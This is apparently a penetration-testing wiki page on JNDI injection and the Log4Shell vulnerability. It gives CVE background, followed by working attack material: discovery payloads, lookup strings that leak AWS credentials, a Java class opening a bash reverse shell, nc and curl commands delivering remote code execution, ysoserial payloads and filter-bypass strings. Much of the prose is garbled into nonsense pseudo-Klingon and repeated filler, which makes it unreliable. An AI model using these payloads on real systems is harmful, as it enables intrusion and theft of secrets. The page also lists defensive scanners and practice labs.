33 KiB
JNDI - Java Naming and Directory Interface & Log4Shell
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. Try it for free today.
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
Basic Information
JNDI, integrated into Java since the late 1990s, serves as a directory service, enabling Java programs to locate data or objects through a naming system. It supports various directory services via service provider interfaces (SPIs), allowing data retrieval from different systems, including remote Java objects. Common SPIs include CORBA COS, Java RMI Registry, and LDAP.
JNDI Naming Reference
Java objects can be stored and retrieved using JNDI Naming References, which come in two forms:
- Reference Addresses: Specifies an object's location (e.g., rmi://server/ref), allowing direct retrieval from the specified address.
- Remote Factory: References a remote factory class. When accessed, the class is downloaded and instantiated from the remote location.
However, this mechanism can be exploited, potentially leading to the loading and execution of arbitrary code. As a countermeasure:
- RMI:
java.rmi.server.useCodeabseOnly = trueby default from JDK 7u21, restricting remote object loading. A Security Manager further limits what can be loaded. - LDAP:
com.sun.jndi.ldap.object.trustURLCodebase = falseby default from JDK 6u141, 7u131, 8u121, blocking the execution of remotely loaded Java objects. If set totrue, remote code execution is possible without a Security Manager's oversight. - CORBA: Doesn't have a specific property, but the Security Manager is always active.
However, the Naming Manager, responsible for resolving JNDI links, lacks built-in security mechanisms, potentially allowing the retrieval of objects from any source. This poses a risk as RMI, LDAP, and CORBA protections can be circumvented, leading to the loading of arbitrary Java objects or exploiting existing application components (gadgets) to run malicious code.
Examples of exploitable URLs include:
- rmi://attacker-server/bar
- ldap://attacker-server/bar
- iiop://attacker-server/bar
Despite protections, vulnerabilities remain, mainly due to the lack of safeguards against loading JNDI from untrusted sources and the possibility of bypassing existing protections.
JNDI Example
Even if you have set a PROVIDER_URL, you can indicate a different one in a lookup and it will be accessed: ctx.lookup("<attacker-controlled-url>") and that is what an attacker will abuse to load arbitrary objects from a system controlled by him.
CORBA Overview
CORBA (Common Object Request Broker Architecture) employs an Interoperable Object Reference (IOR) to uniquely identify remote objects. This reference includes essential information like:
- Type ID: Unique identifier for an interface.
- Codebase: URL for obtaining the stub class.
Notably, CORBA isn't inherently vulnerable. Ensuring security typically involves:
- Installation of a Security Manager.
- Configuring the Security Manager to permit connections to potentially malicious codebases. This can be achieved through:
- Socket permission, e.g.,
permissions java.net.SocketPermission "*:1098-1099", "connect";. - File read permissions, either universally (
permission java.io.FilePermission "<<ALL FILES>>", "read";) or for specific directories where malicious files might be placed.
However, some vendor policies might be lenient and allow these connections by default.
RMI Context
For RMI (Remote Method Invocation), the situation is somewhat different. As with CORBA, arbitrary class downloading is restricted by default. To exploit RMI, one would typically need to circumvent the Security Manager, a feat also relevant in CORBA.
LDAP
First of all, wee need to distinguish between a Search and a Lookup.
A search will use an URL like ldap://localhost:389/o=JNDITutorial to find the JNDITutorial object from an LDAP server and retreive its attributes.
A lookup is meant for naming services as we want to get whatever is bound to a name.
If the LDAP search was invoked with SearchControls.setReturningObjFlag() with true, then the returned object will be reconstructed.
Therefore, there are several ways to attack these options.
An attacker may poison LDAP records introducing payloads on them that will be executed in the systems that gather them (very useful to compromise tens of machines if you have access to the LDAP server). Another way to exploit this would be to perform a MitM attack in a LDAP search for example.
In case you can make an app resolve a JNDI LDAP URL, you can control the LDAP that will be searched, and you could send back the exploit (log4shell).

Deserialization exploit
The exploit is serialized and will be deserialized.
In case trustURLCodebase is true, an attacker can provide his own classes in the codebase if not, he will need to abuse gadgets in the classpath.

JNDI Reference exploit
It's easier to attack this LDAP using JavaFactory references:
Log4Shell Vulnerability
Log4Shell vulnirability Log4j-Da jIbogh special syntax-Da support vItlhutlh. Syntax-Da ${prefix:name} form-Da introduce vItlhutlh, prefix number Lookups-Da one vItlhutlh. name evaluate vItlhutlh. Example-Da, ${java:version} current running version Java vItlhutlh.
LOG4J2-313 jndi Lookup feature vItlhutlh. Feature variables retrieval JNDI vItlhutlh. Typically, key automatically prefixed java:comp/env/. However, key include ":", default prefix not applied.
Key-Da ":" present, ${jndi:ldap://example.com/a} prefix no queried LDAP server object. Lookups configuration Log4j lines logged used vItlhutlh.
Therefore, vulnerable version Log4j processing information controlled by the user RCE get needed. Library widely used Java applications log information (Internet facing applications included) common log4j logging example HTTP headers received User-Agent. However, log4j log HTTP information input data developer indicated.
Overview of Log4Shell-Related CVEs
CVE-2021-44228 [Critical]
vulnerability critical untrusted deserialization flaw log4j-core component, versions 2.0-beta9 2.14.1 affecting. remote code execution (RCE) allowing attackers take over systems. issue reported Chen Zhaojun Alibaba Cloud Security Team affects Apache frameworks. initial fix version 2.15.0 incomplete. Sigma rules defense available (Rule 1, Rule 2).
CVE-2021-45046 [Critical]
Initially rated low later upgraded critical, CVE Denial of Service (DoS) flaw resulting incomplete fix 2.15.0 CVE-2021-44228. affects non-default configurations, allowing attackers cause DoS attacks crafted payloads. tweet showcases bypass method. issue resolved versions 2.16.0 2.12.2 removing message lookup patterns disabling JNDI by default.
CVE-2021-4104 [High]
Affecting Log4j 1.x versions non-default configurations JMSAppender, CVE untrusted deserialization flaw. fix available 1.x branch, end-of-life, upgrading log4j-core 2.17.0 recommended.
CVE-2021-42550 [Moderate]
vulnerability affects Logback logging framework, successor Log4j 1.x. Previously thought safe, framework found vulnerable, newer versions 1.3.0-alpha11 1.2.9 released address issue.
CVE-2021-45105 [High]
Log4j 2.16.0 DoS flaw, prompting release log4j 2.17.0 fix CVE. Further details BleepingComputer's report.
CVE-2021-44832
Affecting log4j version 2.17, CVE attacker control configuration file log4j. involves potential arbitrary code execution configured JDBCAppender. More details available Checkmarx blog post.
Log4Shell Exploitation
Discovery
vulnerability easy to discover unprotected, send least a DNS request address indicate payload. Therefore, payloads:
- ${jndi:ldap://x${hostName}.L4J.lt4aev8pktxcq2qlpdr5qu5ya.canarytokens.com/a} (canarytokens.com using)
- ${jndi:ldap://c72gqsaum5n94mgp67m0c8no4hoyyyyyn.interact.sh} (interactsh using)
- ${jndi:ldap://abpb84w6lqp66p0ylo715m5osfy5mu.burpcollaborator.net} (Burp Suite using)
- ${jndi:ldap://2j4ayo.dnslog.cn} (dnslog using)
- ${jndi:ldap://log4shell.huntress.com:1389/hostname=${env:HOSTNAME}/fe47f5ee-efd7-42ee-9897-22d18976c520} (huntress using)
Note DNS request received application exploitable (or even vulnerable), try to exploit need.
{% hint style="info" %} Remember exploit version 2.15 need add localhost check bypass: ${jndi:ldap://127.0.0.1#...} {% endhint %}
Local Discovery
Search local vulnerable versions library with:
find / -name "log4j-core*.jar" 2>/dev/null | grep -E "log4j\-core\-(1\.[^0]|2\.[0-9][^0-9]|2\.1[0-6])"
Qap
Qa'vamDI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI'pu'wI'wI
${env:AWS_ACCESS_KEY_ID}
${env:AWS_CONFIG_FILE}
${env:AWS_PROFILE}
${env:AWS_SECRET_ACCESS_KEY}
${env:AWS_SESSION_TOKEN}
${env:AWS_SHARED_CREDENTIALS_FILE}
${env:AWS_WEB_IDENTITY_TOKEN_FILE}
${env:HOSTNAME}
${env:JAVA_VERSION}
${env:PATH}
${env:USER}
${hostName}
${java.vendor}
${java:os}
${java:version}
${log4j:configParentLocation}
${sys:PROJECT_HOME}
${sys:file.separator}
${sys:java.class.path}
${sys:java.class.path}
${sys:java.class.version}
${sys:java.compiler}
${sys:java.ext.dirs}
${sys:java.home}
${sys:java.io.tmpdir}
${sys:java.library.path}
${sys:java.specification.name}
${sys:java.specification.vendor}
${sys:java.specification.version}
${sys:java.vendor.url}
${sys:java.vendor}
${sys:java.version}
${sys:java.vm.name}
${sys:java.vm.specification.name}
${sys:java.vm.specification.vendor}
${sys:java.vm.specification.version}
${sys:java.vm.vendor}
${sys:java.vm.version}
${sys:line.separator}
${sys:os.arch}
${sys:os.name}
${sys:os.version}
${sys:path.separator}
${sys:user.dir}
${sys:user.home}
${sys:user.name}
Any other env variable name that could store sensitive information
RCE Information
{% hint style="info" %}
Hosts running on JDK versions above 6u141, 7u131, or 8u121 are safeguarded against the LDAP class loading attack vector. This is due to the default deactivation of com.sun.jndi.ldap.object.trustURLCodebase, which prevents JNDI from loading a remote codebase via LDAP. However, it's crucial to note that these versions are not protected against the deserialization attack vector.
For attackers aiming to exploit these higher JDK versions, it's necessary to leverage a trusted gadget within the Java application. Tools like ysoserial or JNDIExploit are often used for this purpose. On the contrary, exploiting lower JDK versions is relatively easier as these versions can be manipulated to load and execute arbitrary classes.
For more information (like limitations on RMI and CORBA vectors) check the previous JNDI Naming Reference section or https://jfrog.com/blog/log4shell-0-day-vulnerability-all-you-need-to-know/ {% endhint %}
RCE - Marshalsec with custom payload
You can test this in the THM box: https://tryhackme.com/room/solar
Use the tool marshalsec (jar version available here). This approach establishes a LDAP referral server to redirect connections to a secondary HTTP server where the exploit will be hosted:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://<your_ip_http_server>:8000/#Exploit"
To prompt the target to load a reverse shell code, craft a Java file named Exploit.java with the content below:
import java.io.*;
import java.util.*;
public class Exploit {
public Exploit() {
try {
String[] cmd = {"bash", "-c", "bash -i >& /dev/tcp/ATTACKER_IP/ATTACKER_PORT 0>&1"};
Process p = new ProcessBuilder(cmd).start();
InputStream is = p.getInputStream();
InputStreamReader isr = new InputStreamReader(is);
BufferedReader br = new BufferedReader(isr);
String line;
while ((line = br.readLine()) != null) {
System.out.println(line);
}
br.close();
} catch (Exception e) {
e.printStackTrace();
}
}
public static void main(String[] args) {
new Exploit();
}
}
Replace ATTACKER_IP with your IP address and ATTACKER_PORT with the port number you want to use for the reverse shell connection.
public class Exploit {
static {
try {
java.lang.Runtime.getRuntime().exec("nc -e /bin/bash YOUR.ATTACKER.IP.ADDRESS 9999");
} catch (Exception e) {
e.printStackTrace();
}
}
}
Compile the Java file into a class file using: javac Exploit.java -source 8 -target 8. Next, initiate a HTTP server in the directory containing the class file with: python3 -m http.server. Ensure the marshalsec LDAP server references this HTTP server.
Trigger the execution of the exploit class on the susceptible web server by dispatching a payload resembling:
${jndi:ldap://<LDAP_IP>:1389/Exploit}
ghItlh: Qap java'e' vItlhutlh remote codebase loading via LDAP jatlh. Qapla' 'e' vItlhutlh, logh vItlhutlh trusted class vItlhutlh arbitrary code execution.
RCE - JNDIExploit
{% hint style="info" %} log4shell jatlh ghItlh vItlhutlh ghItlhmeH github vItlhutlh vItlhutlhmeH. https://web.archive.org/web/20211210224333/https://github.com/feihong-cs/JNDIExploit/releases/tag/v1.2 vItlhutlh cached version vItlhutlh, 'ach vItlhutlhmeH author vItlhutlhmeH exploit vItlhutlh vuln vItlhutlh exploit vItlhutlh method vItlhutlh.
vItlhutlh, wayback machine vItlhutlh source code vItlhutlhmeH, jar vItlhutlh execute vItlhutlh knowing vItlhutlh. {% endhint %}
vItlhutlh example vItlhutlh, vulnerable web server to log4shell vItlhutlh 8080 port vItlhutlh run vItlhutlh: https://github.com/christophetd/log4shell-vulnerable-app (README vItlhutlh run vItlhutlh). vItlhutlh vulnerable app vItlhutlh logh vulnerable version log4shell HTTP request header X-Api-Version vItlhutlh.
vItlhutlh, JNDIExploit jar file vItlhutlh download vItlhutlh 'ej execute vItlhutlh:
wget https://web.archive.org/web/20211210224333/https://github.com/feihong-cs/JNDIExploit/releases/download/v1.2/JNDIExploit.v1.2.zip
unzip JNDIExploit.v1.2.zip
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 172.17.0.1 -p 8888 # Use your private IP address and a port where the victim will be able to access
After reading the code just a couple of minutes, in com.feihong.ldap.LdapServer and com.feihong.ldap.HTTPServer you can see how the LDAP and HTTP servers are created. The LDAP server will understand what payload need to be served and will redirect the victim to the HTTP server, which will serve the exploit.
In com.feihong.ldap.gadgets you can find some specific gadgets that can be used to excute the desired action (potentially execute arbitrary code). And in com.feihong.ldap.template you can see the different template classes that will generate the exploits.
You can see all the available exploits with java -jar JNDIExploit-1.2-SNAPSHOT.jar -u. Some useful ones are:
ldap://null:1389/Basic/Dnslog/[domain]
ldap://null:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://null:1389/Basic/ReverseShell/[ip]/[port]
# But there are a lot more
So, in our example, we already have that docker vulnerable app running. To attack it:
So, vItlhutlh, maHvaD docker vulnerable app running. vItlhutlh'e', vItlhutlh'e' vItlhutlh. vItlhutlh'e' vItlhutlh'e' vItlhutlh.
# Create a file inside of th vulnerable host:
curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://172.17.0.1:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'
# Get a reverse shell (only unix)
curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://172.17.0.1:1389/Basic/ReverseShell/172.17.0.1/4444}'
curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://172.17.0.1:1389/Basic/Command/Base64/bmMgMTcyLjE3LjAuMSA0NDQ0IC1lIC9iaW4vc2gK}'
QuchHa' JNDIExploit-1.2-SNAPSHOT.jar Daq terminalDaq output vItlhutlh.
java -jar JNDIExploit-1.2-SNAPSHOT.jar -u chaw' exploitation options jatlh java -jar JNDIExploit-1.2-SNAPSHOT.jar -u check vItlhutlh.
RCE - JNDI-Exploit-Kit
JNDI-Exploit-Kit exploit vulnerability exploit jatlh JNDI-Exploit-Kit exploit vulnerability.
victim URLs generate jatlh vItlhutlh running:
# Get reverse shell in port 4444 (only unix)
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -L 172.17.0.1:1389 -J 172.17.0.1:8888 -S 172.17.0.1:4444
# Execute command
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -L 172.17.0.1:1389 -J 172.17.0.1:8888 -C "touch /tmp/log4shell"
tlhIngan Hol
ghaHvaD THM solar room labDaq java Daq custom generated java object lo'laHbe'chugh attack vItlhutlh.
Java Daq remote codebase lo'laHbe'chugh LDAP lo'laHbe'chugh Java Daq remote codebase lo'laHbe'chugh configured vItlhutlh Java Daq default vItlhutlh abusing vItlhutlh trusted class lo'laHbe'chugh arbitrary code lo'laHbe'chugh execute vItlhutlh reason vItlhutlh.
RCE - ysoserial & JNDI-Exploit-Kit
Java Daq specified classes lo'laHbe'chugh trust vItlhutlh Java versions lo'laHbe'chugh attack vItlhutlh useful vItlhutlh option vItlhutlh. ysoserial vItlhutlh trusted classes lo'laHbe'chugh serializations lo'laHbe'chugh generate vItlhutlh use vItlhutlh gadgets lo'laHbe'chugh execute arbitrary code lo'laHbe'chugh ysoserial vItlhutlh abused trusted class lo'laHbe'chugh victim java program lo'laHbe'chugh exploit vItlhutlh work vItlhutlh._
ysoserial vItlhutlh ysoserial-modified ysoserial-modified vItlhutlh deserialization exploit lo'laHbe'chugh create vItlhutlh JNDI vItlhutlh download vItlhutlh.
# Rev shell via CommonsCollections5
java -jar ysoserial-modified.jar CommonsCollections5 bash 'bash -i >& /dev/tcp/10.10.14.10/7878 0>&1' > /tmp/cc5.ser
JNDI-Exploit-Kit JNDI-Exploit-Kit vIghoSmoHmeH JNDI links exploit vulnerable machines connection wait generate. JNDI-Exploit-Kit automatically generate different exploit own deserialization payloads (generated by you or ysoserial) serve.
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -L 10.10.14.10:1389 -P /tmp/cc5.ser
Qapla'! QaD jatlhqa'logh JNDI link vItlhutlh 'ej reverse shell ghaH 'ej log4j vulnerable version ${ldap://10.10.14.10:1389/generated} yIlo'laH.
Bypasses
${${env:ENV_NAME:-j}ndi${env:ENV_NAME:-:}${env:ENV_NAME:-l}dap${env:ENV_NAME:-:}//attackerendpoint.com/}
${${lower:j}ndi:${lower:l}${lower:d}a${lower:p}://attackerendpoint.com/}
${${upper:j}ndi:${upper:l}${upper:d}a${lower:p}://attackerendpoint.com/}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://attackerendpoint.com/z}
${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//attackerendpoint.com/}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://attackerendpoint.com/}
${${::-j}ndi:rmi://attackerendpoint.com/} //Notice the use of rmi
${${::-j}ndi:dns://attackerendpoint.com/} //Notice the use of dns
${${lower:jnd}${lower:${upper:ı}}:ldap://...} //Notice the unicode "i"
Automatic Scanners
- https://github.com/fullhunt/log4j-scan
- https://github.com/adilsoybali/Log4j-RCE-Scanner
- https://github.com/silentsignal/burp-log4shell
- https://github.com/cisagov/log4j-scanner
- https://github.com/Qualys/log4jscanwin
- https://github.com/hillu/local-log4j-vuln-scanner
- https://github.com/logpresso/CVE-2021-44228-Scanner
- https://github.com/palantir/log4j-sniffer - Find local vulnerable libraries
Labs to test
- LogForge HTB machine
- Try Hack Me Solar room
- https://github.com/leonjza/log4jpwn
- https://github.com/christophetd/log4shell-vulnerable-app
Post-Log4Shell Exploitation
In this CTF writeup is well explained how it's potentially possible to abuse some features of Log4J.
The security page of Log4j has some interesting sentences:
From version 2.16.0 (for Java 8), the message lookups feature has been completely removed. Lookups in configuration still work. Furthermore, Log4j now disables access to JNDI by default. JNDI lookups in configuration now need to be enabled explicitly.
From version 2.17.0, (and 2.12.3 and 2.3.1 for Java 7 and Java 6), only lookup strings in configuration are expanded recursively; in any other usage, only the top-level lookup is resolved, and any nested lookups are not resolved.
This means that by default you can forget using any jndi exploit. Moreover, to perform recursive lookups you need to have them configure.
For example, in that CTF this was configured in the file log4j2.xml:
<Console name="Console" target="SYSTEM_ERR">
<PatternLayout pattern="%d{HH:mm:ss.SSS} %-5level %logger{36} executing ${sys:cmd} - %msg %n">
</PatternLayout>
</Console>
Env Lookups
CTF vItlhutlh attacker ${sys:cmd} value control needed flag exfiltrate environment variable.
previous payloads page access env variables different ways, ${env:FLAG}. CTF useless but real life scenarios might not be.
Exfiltration in Exceptions

CTF, stderr java application access couldn't log4J, Log4J exceptions stdout, printed python app. Triggering exception access content. Exception exfiltrate flag: ${java:${env:FLAG}}. Works ${java:CTF{blahblah}} exist exception value flag shown:
Conversion Patterns Exceptions
Mention also, inject new conversion patterns trigger exceptions logged stdout. Example:
Useful exfiltrate date error message, lookup solved conversion pattern, useful detecting.
Conversion Patterns Regexes
Possible use conversion patterns supports regexes exfiltrate information lookup regexes abusing binary search time based behaviours.
- Binary search via exception messages
Conversion pattern %replace use replace content string regexes. Works like this: replace{pattern}{regex}{substitution}
Abusing behaviour replace trigger exception regex matched anything string exception found like this:
%replace{${env:FLAG}}{^CTF.*}{${error}}
# The string searched is the env FLAG, the regex searched is ^CTF.*
## and ONLY if it's found ${error} will be resolved with will trigger an exception
- Time based
As it was mentioned in the previous section, %replace supports regexes. So it's possible to use payload from the ReDoS page to cause a timeout in case the flag is found.
For example, a payload like %replace{${env:FLAG}}{^(?=CTF)((.))*salt$}{asd} would trigger a timeout in that CTF.
In this writeup, instead of using a ReDoS attack it used an amplification attack to cause a time difference in the response:
/%replace{ %replace{ %replace{ %replace{ %replace{ %replace{ %replace{${ENV:FLAG}}{CTF\{" + flagGuess + ".*\}}{#############################} }{#}{######################################################} }{#}{######################################################} }{#}{######################################################} }{#}{######################################################} }{#}{######################################################} }{#}{######################################################} }{#}{######################################################} }{#}{######################################################}If the flag starts with
flagGuess, the whole flag is replaced with 29#-s (I used this character because it would likely not be part of the flag). Each of the resulting 29#-s is then replaced by 54#-s. This process is repeated 6 times, leading to a total of29*54*54^6* =`` ``96816014208#-s!Replacing so many
#-s will trigger the 10-second timeout of the Flask application, which in turn will result in the HTTP status code 500 being sent to the user. (If the flag does not start withflagGuess, we will receive a non-500 status code)
References
- https://blog.cloudflare.com/inside-the-log4j2-vulnerability-cve-2021-44228/
- https://www.bleepingcomputer.com/news/security/all-log4j-logback-bugs-we-know-so-far-and-why-you-must-ditch-215/
- https://www.youtube.com/watch?v=XG14EstTgQ4
- https://tryhackme.com/room/solar
- https://www.youtube.com/watch?v=Y8a5nB-vy78
- https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE.pdf
- https://intrigus.org/research/2022/07/18/google-ctf-2022-log4j2-writeup/
- https://sigflag.at/blog/2022/writeup-googlectf2022-log4j/

Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. Try it for free today.
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
